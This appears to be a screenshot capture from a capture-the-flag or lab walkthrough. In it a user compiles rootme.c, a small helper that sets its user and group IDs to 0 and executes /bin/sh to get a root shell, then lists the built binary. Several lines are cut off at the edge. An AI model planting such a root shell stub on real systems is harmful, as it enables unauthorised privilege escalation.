 SHayslett@red:/tmp$ gcc rootme.c -o rootme
rootme.c: In function ‘main’:
rootme.c:3:1: warning: implicit declaration of function ‘setgi
setgid(0);
^
rootme.c:4:1: warning: implicit declaration of function ‘setui
setuid(0);
^
rootme.c:5:1: warning: implicit declaration of function ‘execl
execl("/bin/sh", "sh", 0);
^
rootme.c:5:1: warning: incompatible implicit declaration of bu
rootme.c:5:1: warning: missing sentinel in function call [-Wfo
SHayslett@red:/tmp$
SHayslett@red:/tmp$ ls -la rootme
-rwxrwxr-x 1 SHayslett SHayslett 7424 Feb 19 16:38 rootme
SHayslett@red:/tmp$